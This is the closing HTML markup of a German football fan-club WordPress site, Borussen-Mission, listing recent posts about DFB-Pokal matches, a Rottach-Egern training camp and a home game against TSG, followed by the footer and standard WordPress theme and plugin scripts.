		<div class="below-entry-meta"><span class="posted-on"><a href="http://borussen-mission.de/dfb-pokal-2-runde-gegen-den-ksv-31-am-28-10-2025" title="13:09" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-10-28T13:09:04+01:00">28. Oktober 2025</time><time class="updated" datetime="2025-11-21T12:36:01+01:00">21. November 2025</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="http://borussen-mission.de/author/rene"
				   title="B-M"
				>
					B-M				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			
			<div class="single-article clearfix">
				<figure><a href="http://borussen-mission.de/dfb-pokal-1-runde-in-oldenburg-gegen-den-sv-atlas-delmenhorst-23-am-17-08-2025" title="DFB-Pokal 1.Runde in Oldenburg gegen den SV Atlas Delmenhorst (2:3) am 17.08.2025"><img width="130" height="90" src="http://borussen-mission.de/wp-content/uploads/2025/08/20250817_DFB-Pokal-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="DFB-Pokal 1.Runde in Oldenburg gegen den SV Atlas Delmenhorst (2:3) am 17.08.2025" title="DFB-Pokal 1.Runde in Oldenburg gegen den SV Atlas Delmenhorst (2:3) am 17.08.2025" decoding="async" loading="lazy" srcset="http://borussen-mission.de/wp-content/uploads/2025/08/20250817_DFB-Pokal-130x90.jpg 130w, http://borussen-mission.de/wp-content/uploads/2025/08/20250817_DFB-Pokal-392x272.jpg 392w, http://borussen-mission.de/wp-content/uploads/2025/08/20250817_DFB-Pokal-640x445.jpg 640w" sizes="auto, (max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="http://borussen-mission.de/category/saison/saison-2025-26/invasion-saison-2025-26"  rel="category tag">Invasion</a>&nbsp;<a href="http://borussen-mission.de/category/saison/saison-2025-26"  rel="category tag">Saison 2025/26</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="http://borussen-mission.de/dfb-pokal-1-runde-in-oldenburg-gegen-den-sv-atlas-delmenhorst-23-am-17-08-2025" title="DFB-Pokal 1.Runde in Oldenburg gegen den SV Atlas Delmenhorst (2:3) am 17.08.2025">
				DFB-Pokal 1.Runde in Oldenburg gegen den SV Atlas Delmenhorst (2:3) am 17.08.2025			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="http://borussen-mission.de/dfb-pokal-1-runde-in-oldenburg-gegen-den-sv-atlas-delmenhorst-23-am-17-08-2025" title="16:14" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-08-17T16:14:05+01:00">17. August 2025</time><time class="updated" datetime="2025-08-31T10:48:51+01:00">31. August 2025</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="http://borussen-mission.de/author/rene"
				   title="B-M"
				>
					B-M				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			
			<div class="single-article clearfix">
				<figure><a href="http://borussen-mission.de/sommertrainingslager-2025-in-rottach-egern" title="Sommertrainingslager 2025 in Rottach-Egern"><img width="130" height="90" src="http://borussen-mission.de/wp-content/uploads/2025/07/202507-STL-Rottach-Egern-1183-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Sommertrainingslager 2025 in Rottach-Egern" title="Sommertrainingslager 2025 in Rottach-Egern" decoding="async" loading="lazy" srcset="http://borussen-mission.de/wp-content/uploads/2025/07/202507-STL-Rottach-Egern-1183-130x90.jpg 130w, http://borussen-mission.de/wp-content/uploads/2025/07/202507-STL-Rottach-Egern-1183-392x272.jpg 392w, http://borussen-mission.de/wp-content/uploads/2025/07/202507-STL-Rottach-Egern-1183-640x445.jpg 640w" sizes="auto, (max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="http://borussen-mission.de/category/trainingslager/stl-2025"  rel="category tag">STL 2025</a>&nbsp;<a href="http://borussen-mission.de/category/trainingslager"  rel="category tag">Trainingslager</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="http://borussen-mission.de/sommertrainingslager-2025-in-rottach-egern" title="Sommertrainingslager 2025 in Rottach-Egern">
				Sommertrainingslager 2025 in Rottach-Egern			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="http://borussen-mission.de/sommertrainingslager-2025-in-rottach-egern" title="12:55" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-07-26T12:55:17+01:00">26. Juli 2025</time><time class="updated" datetime="2025-08-06T05:35:57+01:00">6. August 2025</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="http://borussen-mission.de/author/rene"
				   title="B-M"
				>
					B-M				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			
			<div class="single-article clearfix">
				<figure><a href="http://borussen-mission.de/heimspiel-gegen-die-tsg-44-am-03-05-2025" title="Heimspiel gegen die TSG (4:4) am 03.05.2025"><img width="130" height="90" src="http://borussen-mission.de/wp-content/uploads/2025/05/20250503_gegen-Hoffenheim-1133-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Heimspiel gegen die TSG (4:4) am 03.05.2025" title="Heimspiel gegen die TSG (4:4) am 03.05.2025" decoding="async" loading="lazy" srcset="http://borussen-mission.de/wp-content/uploads/2025/05/20250503_gegen-Hoffenheim-1133-130x90.jpg 130w, http://borussen-mission.de/wp-content/uploads/2025/05/20250503_gegen-Hoffenheim-1133-392x272.jpg 392w, http://borussen-mission.de/wp-content/uploads/2025/05/20250503_gegen-Hoffenheim-1133-640x445.jpg 640w" sizes="auto, (max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="http://borussen-mission.de/category/saison/saison-2024-25/heimspiel-saison-2024-25"  rel="category tag">Heimspiel</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="http://borussen-mission.de/heimspiel-gegen-die-tsg-44-am-03-05-2025" title="Heimspiel gegen die TSG (4:4) am 03.05.2025">
				Heimspiel gegen die TSG (4:4) am 03.05.2025			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="http://borussen-mission.de/heimspiel-gegen-die-tsg-44-am-03-05-2025" title="9:08" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-05-03T09:08:45+01:00">3. Mai 2025</time><time class="updated" datetime="2025-05-19T16:37:57+01:00">19. Mai 2025</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="http://borussen-mission.de/author/rene"
				   title="B-M"
				>
					B-M				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			</div></aside>
	</div>
		</div><!-- .inner-wrap -->
				</div><!-- #main -->
				<footer id="colophon" class="clearfix ">
				<div class="footer-socket-wrapper clearfix">
			<div class="inner-wrap">
				<div class="footer-socket-area">
		
		<div class="footer-socket-right-section">
			
		<div class="social-links clearfix">
			<ul>
				<li><a href="https://www.facebook.com/groups/315216001854027" ><i class="fa fa-facebook"></i></a></li>			</ul>
		</div><!-- .social-links -->
				</div>

				<div class="footer-socket-left-section">
			<div class="copyright">Copyright &copy; 2026 <a href="http://borussen-mission.de/" title="Borussen-Mission" ><span>Borussen-Mission</span></a>. Alle Rechte vorbehalten.<br>Theme: <a href="https://themegrill.com/themes/colormag" target="_blank" title="ColorMag" rel="nofollow"><span>ColorMag</span></a> von ThemeGrill. Bereitgestellt von <a href="https://wordpress.org" target="_blank" title="WordPress" rel="nofollow"><span>WordPress</span></a>.</div>		</div>
				</div><!-- .footer-socket-area -->
					</div><!-- .inner-wrap -->
		</div><!-- .footer-socket-wrapper -->
				</footer><!-- #colophon -->
				<a href="#masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
				</div><!-- #page -->
		
<div id="um_upload_single" style="display:none"></div>
<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Modale Ansicht des Bildes schließen">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/colormag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var galleries = {};
galleries.gallery_57c8330567b5a33962b50a1091fad058 = {"__defaults_set":null,"ID":"57c8330567b5a33962b50a1091fad058","album_ids":[],"container_ids":["339"],"display":null,"display_settings":{"display_view":"default-view.php","images_per_page":"39","number_of_columns":"0","thumbnail_width":"240","thumbnail_height":"160","show_all_in_lightbox":"0","ajax_pagination":"1","use_imagebrowser_effect":"0","template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":"0","slideshow_link_text":"View Slideshow","override_thumbnail_settings":"0","thumbnail_quality":"100","thumbnail_crop":"0","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"_errors":[]},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"57c8330567b5a33962b50a1091fad058","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":888,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":null,"tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_57c8330567b5a33962b50a1091fad058.wordpress_page_root = "http:\/\/borussen-mission.de\/invasion-an-der-castroper-strasse-13-am-30-09-2023";
var nextgen_lightbox_settings = {"static_path":"http:\/\/borussen-mission.de\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
//# sourceURL=ngg_common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/common.js?ver=3.59.12" id="ngg_common-js"></script>
<script type="text/javascript" id="ngg_common-js-after">
/* <![CDATA[ */
            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }
//# sourceURL=ngg_common-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/Lightbox/lightbox_context.js?ver=3.59.12" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/Lightbox/simplelightbox/simple-lightbox.js?ver=3.59.12" id="simplelightbox-0-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/Lightbox/simplelightbox/nextgen_simple_lightbox_init.js?ver=3.59.12" id="simplelightbox-1-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/themes/colormag/js/jquery.bxslider.min.js?ver=2.0.4" id="colormag-bxslider-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/themes/colormag/js/sticky/jquery.sticky.min.js?ver=2.0.4" id="colormag-sticky-menu-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/themes/colormag/js/navigation.min.js?ver=2.0.4" id="colormag-navigation-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/themes/colormag/js/fitvids/jquery.fitvids.min.js?ver=2.0.4" id="colormag-fitvids-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/themes/colormag/js/skip-link-focus-fix.min.js?ver=2.0.4" id="colormag-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/themes/colormag/js/colormag-custom.min.js?ver=2.0.4" id="colormag-custom-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/select2/select2.full.min.js?ver=2.1.15" id="select2-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=2.1.15" id="um_crop-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.1.15" id="um_modal-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=2.1.15" id="um_jquery_form-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-fileupload.min.js?ver=2.1.15" id="um_fileupload-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=2.1.15" id="um_datetime-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=2.1.15" id="um_datetime_date-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=2.1.15" id="um_datetime_time-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/pickadate/translations/de_DE.js?ver=2.1.15" id="um_datetime_locale-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=2.1.15" id="um_raty-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=2.1.15" id="um_tipsy-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=2.1.15" id="um_scrollbar-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.1.15" id="um_functions-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.1.15" id="um_responsive-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.1.15" id="um_conditional-js"></script>
<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"nonce":"fa815f22b3"};
//# sourceURL=um_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.1.15" id="um_scripts-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.1.15" id="um_profile-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.1.15" id="um_account-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://borussen-mission.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://borussen-mission.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	
</body>
</html>
